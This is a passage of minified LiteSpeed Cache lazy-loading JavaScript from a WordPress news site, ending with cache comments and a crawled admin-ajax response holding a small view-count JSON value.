x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 05:29:29 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:29:29 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -212
content:
{"59393":524}